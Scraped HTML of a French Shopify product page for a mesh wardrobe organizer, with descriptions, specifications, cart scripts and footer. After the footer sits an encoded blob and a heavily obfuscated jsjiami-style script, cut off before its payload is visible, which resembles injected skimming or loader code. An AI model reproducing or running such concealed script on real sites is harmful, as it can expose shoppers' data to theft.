organisé.\u003c\/li\u003e\n\u003cli\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/4_720x_0b2e94df-e572-481b-af89-5bfa7d87d36c_480x480.jpg?v=1633685172\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eForte praticité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement a 2 designs, qui peuvent répondre à tous vos besoins de rangement et peuvent résoudre la plupart des problèmes de rangement des vêtements quotidiens.\u003c\/span\u003e\u003cstrong\u003e Elle peut être pliée pour gagner de la place lorsqu'elle n'est pas utilisée.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/2_720x_30336955-99ef-4803-9add-2f46bccd130e_480x480.jpg?v=1633685139\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eGagner du temps et de l'espace：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa boîte de rangement à grille visible est pratique pour prendre les vêtements, ce qui permet de gagner du temps et de l'espace, ce qui améliore grandement le taux d'utilisation de l'espace de la penderie.\u003c\/span\u003e \u003cstrong\u003eElle peut être utilisée en plusieurs couches et permet de garder votre armoire et vos tiroirs bien rangés et ordonnés.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/3_720x_772b8ff2-0a21-4652-9dce-aa4bdfae35b0_480x480.jpg?v=1633685160\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eMatériel de qualité：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eFabriqué en nylon maillé avec un travail fin, des coutures souples et une grande durabilité.\u003c\/span\u003e \u003cstrong\u003eIl ne se déforme pas facilement et ne s'effondre pas après utilisation.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/6_720x_3800407a-a2e0-43d5-8acf-31bb446a128b_480x480.jpg?v=1633685166\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #3f917f;\"\u003e\u003cstrong\u003eFacile à nettoyer：\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cspan style=\"color: #000000;\"\u003eLa conception de la ventilation en maille est hygiénique et propre, réduisant efficacement l'odeur des vêtements et gardant les vêtements frais.\u003c\/span\u003e\u003cstrong\u003e La bordure en tissu oxford épais, solide et indéformable, peut être lavée en machine.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan style=\"color: #d6b35c;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0585\/7243\/9723\/files\/7_720x_dba4f9b6-dc6e-481f-a3d9-9db278b289b4_480x480.jpg?v=1633685151\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END features --\u003e \u003c!-- BEGIN Using Method --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eScènes à utiliser\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eConvient pour le rangement dans les tiroirs, les coiffeuses, les fonds de lit, les armoires, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END Using Method --\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c!-- END usage_scene --\u003e \u003c!-- BEGIN specification --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eSpécifications\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003ePoids\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e90G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eTaille\u003cbr\u003e (L x W x H)\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eLegging moyen avec 7 grilles : 36 × 17 × 12cm \/ 14.2 × 6.7 × 4.7inches\u003cbr\u003eJeans et pantalons larges avec 7 grilles : 36 × 25 × 20cm \/ 14.2 × 9.8 × 7.9inches\u003c\/li\u003e\n\u003cli\u003eJeans et pantalons larges avec 7 grilles :44 x 28 x 22cm\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eContenu du paquet\u003cbr\u003e\n\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eOrganisateur de vêtements pour armoires× 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMatériel\u003c\/th\u003e\n\u003ctd\u003eNylon\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c!-- BEGIN specification_size_img --\u003e \u003c!-- END specification_size_img --\u003e\n\u003c\/div\u003e\n\u003c!-- END specification --\u003e \u003c!-- BEGIN note --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003eNote\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eEn raison des mesures manuelles, veuillez accepter de légers écarts de mesure.\u003cbr\u003eEn raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur la photo.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c!-- END note --\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
                      
  </div>

  

  
<script src="//forherwish.com/cdn/shop/t/10/assets/product-modal.js?v=50921580101160527761701398252" defer="defer"></script>
    <script src="//forherwish.com/cdn/shop/t/10/assets/media-gallery.js?v=152902515749446478401701398251" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17069144178933__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--17069144178933__main"]') || document.querySelector('variant-selects[data-section="template--17069144178933__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--17069144178933__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17069144178933__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "✨Version mise à jour ✨Organisateur de vêtements pour armoires",
      "url": "https:\/\/forherwish.com\/products\/wardrobe",
      "image": [
          "https:\/\/forherwish.com\/cdn\/shop\/products\/1_e4f64cad-0d02-41e1-8aeb-7c78797382a1.jpg?v=1659600458\u0026width=800"
        ],
      "description": "\n\n\n\n\n\nVous vous inquiétez toujours de savoir où mettre vos vêtements ?\nLes vêtements et les pantalons sont-ils empilés dans un placard ou un tiroir difficile d'accès et facile à désordonner ? \n\nUtiliser la boîte de rangement à compartiments pour ranger vos articles, vous pouvez rapidement et proprement ranger vos articles, rendant vos articles plus faciles à trouver ! Dites adieu au désordre et gardez votre placard bien rangé.\n\n\n\n \n\nCaractéristiques principales\n\n\nUtilisations multiples：Convient parfaitement au rangement de sous-vêtements, de chaussettes, d'écharpes, de leggings, de jupes, de T-shirts, de jeans ou d'autres articles. Il y a plusieurs compartiments pour trier et organiser vos affaires et garder votre espace de vie organisé.\n\n\nForte praticité：La boîte de rangement a 2 designs, qui peuvent répondre à tous vos besoins de rangement et peuvent résoudre la plupart des problèmes de rangement des vêtements quotidiens. Elle peut être pliée pour gagner de la place lorsqu'elle n'est pas utilisée.\n\n\n\nGagner du temps et de l'espace：La boîte de rangement à grille visible est pratique pour prendre les vêtements, ce qui permet de gagner du temps et de l'espace, ce qui améliore grandement le taux d'utilisation de l'espace de la penderie. Elle peut être utilisée en plusieurs couches et permet de garder votre armoire et vos tiroirs bien rangés et ordonnés.\n\n\n\nMatériel de qualité：Fabriqué en nylon maillé avec un travail fin, des coutures souples et une grande durabilité. Il ne se déforme pas facilement et ne s'effondre pas après utilisation.\n\n\n\nFacile à nettoyer：La conception de la ventilation en maille est hygiénique et propre, réduisant efficacement l'odeur des vêtements et gardant les vêtements frais. La bordure en tissu oxford épais, solide et indéformable, peut être lavée en machine.\n\n\n\n\n \n\nScènes à utiliser\n\nConvient pour le rangement dans les tiroirs, les coiffeuses, les fonds de lit, les armoires, etc.\n\n\n   \n\nSpécifications\n\n  \n\n\nPoids\n\n\n\n90G\n\n\n\n \n\nTaille (L x W x H)\n\n\nLegging moyen avec 7 grilles : 36 × 17 × 12cm \/ 14.2 × 6.7 × 4.7inchesJeans et pantalons larges avec 7 grilles : 36 × 25 × 20cm \/ 14.2 × 9.8 × 7.9inches\nJeans et pantalons larges avec 7 grilles :44 x 28 x 22cm\n\n\n\n \n\nContenu du paquet\n\n\n\nOrganisateur de vêtements pour armoires× 1\n\n\n\n \n\nMatériel\nNylon\n\n\n\n\n \n\n \n\nNote\n\nEn raison des mesures manuelles, veuillez accepter de légers écarts de mesure.En raison des différents effets d'affichage et d'éclairage, la couleur réelle de l'article peut être légèrement différente de la couleur affichée sur la photo.\n\n\n",
      "sku": "LE32147815HUIS",
      "brand": {
        "@type": "Brand",
        "name": "forherwish"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE32147815HUIS","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/wardrobe?variant=43067842298101"
          },
{
            "@type" : "Offer","sku": "LE32147815HUIL","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/wardrobe?variant=43067842330869"
          },
{
            "@type" : "Offer","sku": "LE32147815HUI2XL","availability" : "http://schema.org/InStock",
            "price" : 11.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/wardrobe?variant=43067842363637"
          },
{
            "@type" : "Offer","sku": "LE32147815BAIS","availability" : "http://schema.org/InStock",
            "price" : 7.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/wardrobe?variant=43067842396405"
          },
{
            "@type" : "Offer","sku": "LE32147815BAIL","availability" : "http://schema.org/InStock",
            "price" : 9.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/wardrobe?variant=43067842429173"
          },
{
            "@type" : "Offer","sku": "LE32147815BAI2XL","availability" : "http://schema.org/InStock",
            "price" : 1199.0,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/forherwish.com\/products\/wardrobe?variant=43067842461941"
          }
]
    }
  </script>
</section>


<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="7803463139573" data-shop="forherwish.myshopify.com" data-shopId="70159"></div>
          


</section><section id="shopify-section-template--17069144178933__171506899481e276c2" class="shopify-section section"><div class="page-width"><div id="shopify-block-AaUFtTzJBaE9acjAwO__ez_amazon_reviews_importer_block_VRqBVz" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippets --><script async src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<style>
    .price.price--large {
        float: left;
        width: 100%;
    }

    .product-form__quantity {
        display: block!important;
    }
    quantity-input.quantity {
        margin: auto!important;
    }
</style>
<script>
    setTimeout(function () {
        $(document).ready(function () {
            var intervalLoop = setInterval(function () {
                if ($('.product-form__quantity').html() && $('.str-coter-tt').html()) {
                    $('.str-coter-tt').css('marginLeft', '35%');
                    clearInterval(intervalLoop);
                }
            }, 500);
        });
    }, 1500);
</script>
<div id="aliexpress-review-wrapper-sp" style="float: left; clear: both; width: 100%" data-id="7803463139573" data-shop="forherwish.myshopify.com" data-shopId="0"></div><!-- END app snippet -->

</div>
</div>


</section><section id="shopify-section-template--17069144178933__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521701398252" media="print" onload="this.media='all'">

<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-card.css?v=113622750498251492231701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-price.css?v=150784251161977887801701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/section-product-recommendations.css?v=81056799490274251521701398252" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/quick-add.css?v=29817237735402245151701398252" media="print" onload="this.media='all'">
<script src="//forherwish.com/cdn/shop/t/10/assets/quick-add.js?v=75395697177789853391701398252" defer="defer"></script>
<script src="//forherwish.com/cdn/shop/t/10/assets/product-form.js?v=24702737604959294451701398252" defer="defer"></script><style data-shopify>.section-template--17069144178933__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--17069144178933__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style>



<div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--17069144178933__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--17069144178933__product-recommendations&product_id=7803463139573&limit=4">
    
  </product-recommendations>
</div>





</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//forherwish.com/cdn/shop/t/10/assets/section-footer.css?v=36967151167670479121762135825" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741701398250" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//forherwish.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341701398251" media="print" onload="this.media='all'">

<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-newsletter.css?v=103472482056003053551701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-menu.css?v=114114031882565059261701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-list-social.css?v=40892210992689128741701398250" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/component-rte.css?v=69919436638515329781701398251" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//forherwish.com/cdn/shop/t/10/assets/disclosure.css?v=646595190999601341701398251" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 72px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#264318
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 96px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Livraison rapide</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Paiement Sécurisé</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Service 24/7</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="https://cdn.shopify.com/s/files/1/0655/0169/2152/files/lQLPM4JTom-QInVkZLDBGLUVVt2PdQhhzaOBafEA_100_100.png?v=1753439632 100w" src="https://cdn.shopify.com/s/files/1/0655/0169/2152/files/lQLPM4JTom-QInVkZLDBGLUVVt2PdQhhzaOBafEA_100_100.png?v=1753439632" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Garantie de remboursement</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Service</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/a-propos-de-nous" class="link link--text list-menu__item list-menu__item--link">
                                À Propos de Nous
                            </a>
                            </li><li>
                            <a href="/pages/droits-de-propriete-intellectuelle" class="link link--text list-menu__item list-menu__item--link">
                                Droits De Propriété Intellectuelle
                            </a>
                            </li><li>
                            <a href="/pages/contactez-nous" class="link link--text list-menu__item list-menu__item--link">
                                Contactez-nous
                            </a>
                            </li><li>
                            <a href="/pages/pourquoi-nous-choisir" class="link link--text list-menu__item list-menu__item--link">
                                Pourquoi Nous Choisir?
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Politique</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/conditions" class="link link--text list-menu__item list-menu__item--link">
                                Conditions
                            </a>
                            </li><li>
                            <a href="/pages/politique-dexpedition" class="link link--text list-menu__item list-menu__item--link">
                                Politique D'expédition
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-retour-de-remboursment" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Retour & De Remboursment
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-paiement" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Paiement
                            </a>
                            </li><li>
                            <a href="/pages/politique-de-confidentialite" class="link link--text list-menu__item list-menu__item--link">
                                Politique De Confidentialité
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Nous acceptons</h4>
    <div class="footer-paypal" style="text-align:center">
        <img srcset="//forherwish.com/cdn/shop/files/airwallex_klarna_bancontact.png?v=1762135533" loading="lazy" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2025 <a href="/" title="">forherwish</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var 